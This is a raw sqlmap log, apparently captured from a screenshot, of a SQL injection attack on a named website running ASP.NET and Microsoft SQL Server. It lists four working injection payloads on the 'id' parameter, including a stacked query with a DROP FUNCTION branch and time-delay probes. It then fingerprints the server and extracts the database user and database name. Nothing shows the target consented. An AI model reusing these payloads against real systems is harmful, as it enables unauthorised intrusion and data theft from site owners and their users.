 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: cz=del&id=1'; IF(4208=4208) SELECT 4208 ELSE DROP FUNCTION AdTZ--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cz=del&id=1' AND 2661=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(
98)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (2661=2661) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(113))) AND 'NINv'='NINv

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cz=del&id=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cz=del&id=1' WAITFOR DELAY '0:0:5'--
---
[21:07:14] [INFO] testing Microsoft SQL Server
[21:07:14] [INFO] confirming Microsoft SQL Server
[21:07:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[21:07:15] [INFO] fetching current user
[21:07:15] [INFO] retrieved: anmai
current user:    'anmai'
[21:07:15] [INFO] fetching current database
[21:07:16] [INFO] retrieved: edis
current database:    'edis'
[21:07:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[21:07:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xwgjzx.com'

[*] shutting down at 21:07:16